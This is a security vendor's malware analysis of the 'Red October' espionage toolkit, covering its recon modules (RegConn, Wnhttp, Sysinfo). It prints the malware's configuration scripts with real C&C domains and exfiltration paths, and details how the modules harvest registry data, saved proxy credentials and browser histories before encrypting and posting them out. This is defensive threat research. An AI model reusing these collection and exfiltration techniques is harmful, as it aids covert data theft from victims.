# "Red October". Detailed Malware Description 2. Second Stage of Attack

**securelist.com**[/red-october-detailed-malware-description-2-second-stage-of-attack/36842/](https://securelist.com/red-october-detailed-malware-description-2-second-stage-of-attack/36842/)

GReAT

## First stage of attack

## Second stage of attack

## 1. Modules, general overview

#### Module framework

The main component of Sputnik implements a framework for executing the "tasks" that are provided by its C&C servers.

Most of the tasks are provided as one-time PE DLL libraries that are received from the server, executed in memory and then immediately discarded.

Several tasks need to be constantly present, i.e. waiting for the iPhone or Nokia mobile to connect. These tasks are provided as PE EXE files and are installed to the infected machine.

#### Persistent tasks

- Once a USB drive is connected, search and extract files by mask/format, including deleted files. Deleted files are restored using a built in file system parser
- Wait for an iPhone or a Nokia phone to be connected. Once connected, retrieve information about the phone, its phone book, contact list, call history, calendar, SMS messages, browsing history
- Wait for a Windows Mobile phone to be connected. Once connected, infect the phone with a mobile version of the Sputnik main component
- Wait for a specially crafted Microsoft Office or PDF document and execute a malicious payload embedded in that document, implementing a one-way covert channel of communication that can be used to restore control of the infected machine
- Record all the keystrokes, make screenshots
- Execute additional encrypted modules according to a pre-defined schedule
- Retrieve e-mail messages and attachments from Microsoft Outlook and from reachable mail servers using previously obtained credentials

### One-time tasks

Collect general software and hardware environment information

- Collect filesystem and network share information, build directory listings, search and retrieve files by mask provided by the C&C server
- Collect information about installed software, most notably Oracle DB, RAdmin, IM software including Mail.Ru agent, drivers and software for Windows Mobile, Nokia, SonyEricsson, HTC, Android phones, USB drives
- Extract browsing history from Chrome, Firefox, Internet Explorer, Opera
- Extract saved passwords for Web sites, FTP servers, mail and IM accounts
- Extract Windows account hashes, most likely for offline cracking
- Extract Outlook account information
- Determine the external IP address of the infected machine
- Download files from FTP servers that are reachable from the infected machine (including those that are connected to its local network) using previously obtained credentials
- Write and/or execute arbitrary code provided within the task
- Perform a network scan, dump configuration data from Cisco devices if available
- Perform a network scan within a predefined range and replicate to vulnerable machines using the MS08-067 vulnerability
- Replicate via network using previously obtained administrative credentials

### Module Groups





## Missing Modules



## Module comparison table





Legend:

- ♥ "online" module: all data is sent on the C&C; no local files created;
- \*\* "offline" module; no network communication; all data is stored locally;
- $\mathbb{A}$  module with embedded script/config in resource named "AAA";
- name module with all values hardcoded;

## 2. Recon group

#### RegConn module

Known variants:



5447848f3a5fdaf97c498190ed501620 167,936 bytes October 22nd, 2011

Gathers system related information. Records installed and recently run software, related application launch timestamps, enumerates attached usb devices like mobile phones and looks for software from this devices, checks for presence of custom enterprise software, maintains unfinished/unreferenced download+execute functionality, sends encrypted collected data at one of C&C servers (i.e. nt-windows-online.com;nt-windowsupdate.com;nt-windows-check.com).

This module is a Win32 Dll file. C runtime and several other libs statically linked into the executable with various optimizations enabled. All functionality is in DllMain function, no export names defined. Compiled with MS Visual C++ 2005.

### Sequence of systems monitoring tasks

- 1. Gathers startup information, select environment variables and values %windir%, %username%, %userdomain%, %computername%)
- 2. Opens target directory c:windowsprefetch, records all entries in the directory of applications recently run along with timestamp, i.e. PREFETCH DEFRAG.EXE-273F131E.pf.2012-10-31 18:32:37 PREFETCH DUMPBIN.EXE-0751B17C.pf.2012-11-01 23:45:39
- 3. Loops through registry, attempts to access and record all recently used application data, i.e. C:Program FilesCommon FilesJavaJava Updatejusched.exe, REG\_SZ, Java(TM)

Update Scheduler C:Documents and SettingspLocal SettingsApplication

DataGoogleUpdateGoogleUpdate.exe, REG\_SZ, Google Installer

C:Program FilesMessengermsmsgs.exe, REG\_SZ, Windows Messenger

4. Attempts to access and record a set of hardcoded registry keys related to enterprise software. Attempts to access and record related keys and values. Reports on success and failure of related key and value access, i.e.

REG ORACLE\* CHECK

(1) SoftwareOracleSun

RayClientInfoAgentDisconnectActions@Default -> REG\_SZ:""

(1) SoftwareOracleSun RayClientInfoAgentReconnectActions @Default -> REG\_SZ:""

5. Attempts to access and record all registry keys and values related to context menu handlers and related executable pathnames, i.e.

Context MENU \*shellexContextMenuHandlers7-Zip

(1) \*shellexContextMenuHandlers7-Zip@Default -> REG\_SZ: "{23170F69-40C1-278A-1000-000100020000}"

(1) CLSID{23170F69-40C1-278A-1000-000100020000}@Default -> REG\_SZ: "7-Zip ShellExtension"

(1) CLSID{23170F69-40C1-278A-1000-000100020000}InprocServer32@Default -> REG\_SZ: "C:Program Files7-Zip7-zip.dll"

(2) CLSID{23170F69-40C1-278A-1000-

6. Attempts to access and record registry keys and values related to auto-start applications enumerated under the HKCU Run key and all HKLMUserinit registry keys, i.e.

HKCU Run (1) SOFTWAREMicrosoftWindowsCurrentVersionRunVBoxTray -> REG\_SZ: "C:WINDOWSsystem32VBoxTray.exe" (2) SOFTWAREMicrosoftWindowsCurrentVersionRunSunJavaUpdateSched – > REG\_SZ: "C:Program FilesCommon FilesJavaJava Updatejusched.exe"

- 7. Attempts to access and record registry keys and values enabling email and webmail access under HKCUSoftwareVB and VBA Program SettingsWebmailer, MSOffice settings, and HKCUS of twareMail.ruAgentAgent, i.e. REG\_MRA Run
	- (1) SoftwareMail.RuAgentAgent -> REG\_SZ: "1"
- 8. Attempts to access and record registry keys and values related to hardcoded list of attached mobile devices and also general USB devices and mobile synchronization and contact software. Reports on success and failure of related key and value access, i.e.

N2 Run ERROR: can't make RegOpenKey for SoftwareNokiaPC Suite at 412: 0 MSG: The operation completed successfully

- 9. Attempts to access and record registry keys and values related to list of all installed software. Reports on success and failure of related key and value access, i.e. REG\_SPEC\_SSS\_B Run (1) SOFTWAREClassesInstallerProductsB79C053C7D38M EE4AB9A00CB3B5D2472ProductName -> REG\_SZ: "WebFldrs XP"
- 10. Attempts to access and record registry keys and values indicating the presence of Radmin v2.0 remote control software, i.e. Radmin Run ERROR: can't make RegOpenKey for SYSTEMRAdminv2.0ServerParameters at 412: 0 MSG: The operation completed successfully
- 11. Attempts to open Firefox prefs.js and profiles.ini configuration files. Attempts to open Opera profile.ini, profile/Opera6.ini configuration files. Reads these files and identifies network proxies for each along with credential information. Retrieves Internet Explorer proxy preferences from the registry.
- 12. Searches for the following file types in the registry and corresponding handler and

attempts to record related data for the following extensions:

.str .tte .\_ok .ki .tel .tlg .zfc .encrypted .zm9 .dat

.crp .pcr .safe .ldf

- As a part of the network activity loop, calls GetWindowsDirectoryA, GetDriveTypeA and GetVolumeInformation each time, collects hardware information most likely for unique identification. Attempts to resolve nt-windows-update.com domain name.
- Following a successful call and return from WS2\_32.WSAStartup and prior to WS2\_32.gethostbyname, the collected data is encrypted.
- Attempts to connect to nt-windows-online.com. POSTs encrypted data to ntwindows-online.com/cgi-bin/nt/sk/ .
- If POST to nt-windows-online.com fails, attempts the same process with nt-windowscheck.com, nt-windows-update.com domains.
- If no connections are made, attempts to use configured web browser proxy settings and uses them to connect to the three hard-coded domains listed above.
- Connects and POSTs the stolen configuration data.
- Maintains download and execute code. How this functionality is called at runtime is uncertain. There are no references to it at runtime, so it seems like something is missing or unfinished.

#### Hardcoded registry keys:

HKCUSoftwareMicrosoftWindowsShellNoRoamMUICache HKLMSoftwareOracle HKCUSoftwareCIT HKCUSoftwareCIT Software **HKI MSoftware** HKLMSoftwareBaw HKLMSoftwareBaw2 HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun HKCR\*shellexContextMenuHandlers **HKCRCLSID** HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon HKCUSOFTWAREVB and VBA Program SettingsWebMailer HKCUSoftwareMicrosoftOffice12.0CommonGeneral HKCUSoftwareMail.RuAgent HKLMSOFTWAREClassesInstallerProducts HKLMSOFTWAREMicrosoftWindowsCurrentVersionSetup HKCUSOFTWAREMicrosoftWindows CE Services HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWindows HKLMSoftwareNokia HKLMSoftwareHTC HKLMSystemCurrentControlSetControlDeviceClasses

HKCRSonyEricsson.PCCompanion.1CLSID HKLMSystemControlSet001EnumRootWPD000 HKLMSYSTEMCURRENTCONTROLSETENUMUSB HKLMSYSTEMRAdmin

#### Wnhttp module

Known variants:



#### Summary

The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010. Known samples share one code section, but contain different payloads in the resource section.

All the functionality is implemented in the DllMain function.

This module is a plugin to check Internet connectivity and get an external IP address of current system using popular public services such as 2ip.ru, myip.ru, smart-ip.net.

#### DllMain

The module collects basic system information such as current computer name, current username, and path to the original executable module where it started from. It creates a unique identifier of current system based on VolumeSerialNumber property of the disk where current Windows system is located or a hash of current computer name and ProductID value of Internet Explorer from

HKLMSOFTWAREMicrosoftInternet ExplorerRegistrationProductID. This information is put in the log file in the first place along with current date and time.

This module loads a config/script from local resource AAA and sends out some network requests using standard WinInet API. The config/script AAA has the following contents:

SetOption(conn\_a.D\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;ntwindows-check.com") SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/nt/sk") SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] "%removed%") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.J\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;ntwindows-check.com") SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/nt/th") SetOption(conn\_a.J\_USER, [21] "%removed%")

SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.VERSION\_ID, [6] "51070") SetOption(conn\_a.SEND\_DELAY\_TIME, [6] "20000") SetOption(conn\_a.VER\_SESSION\_ID, [11] "%removed%") SetOption(http\_host, [7] "**2ip.ru**") SetOption(http\_port, [3] "80") SetOption(http\_path, 0x002F) SetOption(http\_ua, [68] "Mozilla/5.0 (Windows NT 5.1; rv:5.0.1) Gecko/20100101 Firefox/5.0.1") SetOption(http\_headers, [177] "Accept: text/html,application/xhtml+xml,application/xml;q=0.9, \*/\*;q=0.8 Accept-Language: en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Accept-Charset: utf-8;q=0.7,\*;q=0.7") Call(task\_http) SetOption(http\_host, [12] "**www.myip.ru**") SetOption(http\_port, [3] "80") SetOption(http\_path, 0x002F) SetOption(http\_ua, [68] "Mozilla/5.0 (Windows NT 5.1; rv:5.0.1) Gecko/20100101 Firefox/5.0.1") SetOption(http\_headers, [177] "Accept: text/html,application/xhtml+xml,application/xml;q=0.9, \*/\*;q=0.8 Accept-Language: en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Accept-Charset: utf-8;q=0.7,\*;q=0.7") Call(task\_http) SetOption(http\_host, [13] "**smart-ip.net**") SetOption(http\_port, [3] "80") SetOption(http\_path, 0x002F) SetOption(http\_ua, [68] "Mozilla/5.0 (Windows NT 5.1; rv:5.0.1) Gecko/20100101 Firefox/5.0.1") SetOption(http\_headers, [177] "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: enus;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Accept-Charset: utf-8;q=0.7,\*;q=0.7") Call(task\_http)

While "conn\_a" parameters are used to access C&C server during reporting stage, other parameters which start with "http\_" are used to send out http requests. Target hosts as shown above are

- 1. 2ip.ru
- 2. www.myip.ru
- 3. smart-ip.net

The websites are used to get current IP address as it is visible on the Internet. If the machine is behind proxy or NAT router, the IP address might be different from the local one. Interestingly all websites of current module developers' choice are obviously owned by Russian-speaking people from former CIS countries, first two seem to be Russian and last one is Ukrainian.

The module simply sends HTTP GET requests to the root page of the websites and gets the response code from the headers as well as html/text source of the webpage, which is later uploaded to the C&C.

Current module doesn't create any local logs, instead all information is kept in memory, which is later compressed using Zlib 1.2.5, encrypted, encoded with Base64 algorithm and submitted to the C&C server.

### Sysinfo module

Known variants:



The files differ only by few values from resources section (which contains configuration data) – code is identical.

This module is a PE DLL, written in C++, compiled with Microsoft Visual Studio 2010.

DLL resides only in memory – it does not drop itself or any other executables to the disk.

#### It creates

%USERPROFILE%Local SettingsTemptmpXX.tmp file (where XX is randomly generated hex number). During the analysis, the file stayed 0-bytes. Most probably, it's created for further data logs.

DLL collects a range of information about the computer (including the browsers history). This data is written to the memory, compressed with Zlib deflate() function – which also performs some XOR operations on it – encoded with base64 algorithm and sent by the HTTP POST request to the C&C server.

#### Initialization

After it is loaded to the memory, malware loads and locks resource BBB:AAA:0000, which contains config information;

It gets the information about local system and current process:

- computer name
- user name
- current module name

• pid

Then it creates a separate thread, which contains the main module functionality.

#### Main malware thread

First, it constructs an internal filename string " @INFOSYSINFO\_%u\_%s.bin"

where %u is equal to 7 and %s is system time – obtained with use of GetLocalTime and SystemTimeToFileTime – in format:

"%04u%02u%02u\_%02u%02u%02u\_%03u"

if FileTimeToSystemTime failed, it uses the default time string:

"16010101\_000000\_000"

if wsprintfW failed, it uses the default hardcoded filename:

"@INFOSYSINFO\_X\_00000000\_000000\_000.txt"

Then it reads the configuration from the resources section and builds the structure containing all the necessary information at specific offsets. This structure is held only in memory.

It contains a resource named "AAA" with the following values in it:

SetOption(conn\_a.D\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;ntwindows-check.com") SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/nt/sk") SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] "%removed%") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.J\_CONN, [65] "nt-windows-online.com;nt-windows-update.com;ntwindows-check.com") SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/nt/th") SetOption(conn\_a.J\_USER, [21] "%removed%") SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.VERSION\_ID, [6] "17486") SetOption(conn\_a.SEND\_DELAY\_TIME, [6] "20000") SetOption(conn\_a.VER\_SESSION\_ID, [11] "%removed%")

### **Call(task\_sysinfo)**

Malware main thread calls 2 main subroutines:

• retrieves a lot of system information, including browsing history, and writes it to the

in-memory log

takes data from the configuration in resources to connect to the C&C and submit collected data

### Data collection

Malware collects following information:

- current file time
- **·** local time
- username
- computer name
- is admin (if the user has administrative rights)
- language
- ansi code package
- oem code package
- $\bullet$  time zone
- current module name
- current directory
- temp directory path
- Windows directory path
- system directory path
- major OS version
- minor OS version
- build number
- service pack number
- platform id

Additionally, to obtain default applications for HTTP, HTTPS, HTMLFILE and MAILTO malware uses RegQueryValueEx to check following registry keys under

- HKCRttpshellopencommand
- HKCRhttpsshellopencommand
- HKCRhtmfileshellopencommand
- HKCRmailtoshellopencommand

Following parameters are retrieved for each disk, including optical drives and shared mounts:

- root path
- filesystem name
- volume name
- drive type
- volume serial number
- filesystem flags
- maximum component length
- sectors per cluster
- bytes per sector
- number of free clusters
- number of total clusters
- free bytes available
- total number of bytes
- total number of free bytes

Then it collects information about local network adapters:

- Adapter Name
- Adapter Description
- Address Length
- Adapter MAC Address
- Adapter Index
- Adapter Type
- DhcpEnabled
- CurrentIpAddress
- IpAddressList
- **•** GatewayList
- DhcpServer
- HaveWins
- PrimaryWinsServer
- SecondaryWinsServer
- LeaseObtained
- LeaseExpires

The malware looks for URL history from following browsers:

Chrome, Mozilla Firefox, Internet Explorer, Opera

#### **1. Chrome history**:

Before the malware is performing the SQL queries on the browsers profile-files, it copies the original file into a temp-file.

To get the Tempfile path and name it makes use of GetTempPathW and GetTempFileNameW with prefix "tmp".

The Tempfile will be named like this:

tmpXX.tmp

Where XX is a 2-digit number starting from 00.

Malware use following SQL query:

SELECT \* FROM urls

to extract URLs (with titles, last visited date) from Chrome history database:

GoogleChromeUser DataDefaultHistory

**2. Mozilla history (sub\_10015430):**

Malware use following SQL query:

SELECT \* FROM moz\_places

to extract URLs from Mozilla history database:

MozillaFirefoxProfiles%profilename%places.sqlite

In both cases, malware performs SQL related actions with use of functions from embedded SQL library (most probably parts of sqlite3.dll).

#### **3. IE history (sub\_10014F50):**

Malware calls CoCreateInstance function with following values:

CLSID 3C374A40-BAE4-11CF-BF7D-00AA006946EE Microsoft Url History Service RIID AFA0DC11-C313-11D0-831A-00C04FD5AE38 SID\_IUrlHistoryStg2

i.e. it uses IUrlHistory interface to search through the history and calls SHDOCVW!CEnumSTATURL to enumerate URLs.

It also makes use of shdocvw.dll which is responsible to get control over IE. The calladresses are resolved dynamically:



**4. Opera history** (**sub\_10014EB0):**

Malware gets the Opera folder path and searches it for URLs in files:

global\_history.dat, global.dat

All above subroutines retrieves URL + Title + Last Visited Time and write them to the memory (after the previous data).

Also, a DNS resolve is performed on all domain names.

This module also calls GetEnvironmentStrings to retrieve all environment variables.

It is also interested in current Windows Domain information

- DomainControllerName
- DomainControllerAddress
- DomainControllerAddressType
- DomainGuid
- DomainName
- DnsForestName
- Flags
- DcSiteName
- ClientSiteName

The malware looks for all running processes and all modules loaded into their address space. For each file it retrieves following values from the version info:

- StringFileInfo%04x%04xSpecialBuild
- StringFileInfo%04x%04xPrivateBuild
- StringFileInfo%04x%04xProductVersion
- StringFileInfo%04x%04xProductName
- StringFileInfo%04x%04xOriginalFilename
- StringFileInfo%04x%04xLegalTrademarks
- StringFileInfo%04x%04xLegalCopyright
- StringFileInfo%04x%04xInternalName
- StringFileInfo%04x%04xFileVersion
- StringFileInfo%04x%04xFileDescription
- StringFileInfo%04x%04xCompanyName

It looks for installed programs information by enumerating registry key:

SOFTWAREMicrosoftWindowsCurrentVersionUninstall

For each entry it retrieves following values:

- DisplayName
- DislayVersion
- DisplayIcon
- InstallDate
- UninstallString
- InstallSource
- InstallLocation

It retrieves information about installed USB devices.

Class GUID is hardcoded and equals:

{A5DCBF10-6530-11D2-901F-00C04FB951ED}